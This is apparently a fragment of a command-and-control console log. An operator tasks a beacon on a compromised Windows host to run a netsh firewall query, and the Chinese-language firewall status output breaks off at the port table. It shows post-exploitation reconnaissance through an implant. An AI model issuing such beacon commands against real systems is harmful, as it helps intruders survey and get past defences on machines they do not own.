 事件日志 X Beacon 169.254.129.186@3792 X Beacon 169.254.129.186@4092 X
beacon> shell netsh firewall show state
[*] Tasked beacon to run: netsh firewall show state
[+] host called home, sent: 56 bytes
[+] received output:
防火墙状态:
-------------------------------------------------------------------
配置文件 = 标准
操作模式 = 启用
例外模式 = 启用
多播/广播响应模式 = 启用
通知模式 = 启用
组策略版本 = Windows 防火墙
远程管理模式 = 禁用
所有网络接口上的端口当前均为打开状态:
端口 协议 版本 程序
-------------------------------------------------------------------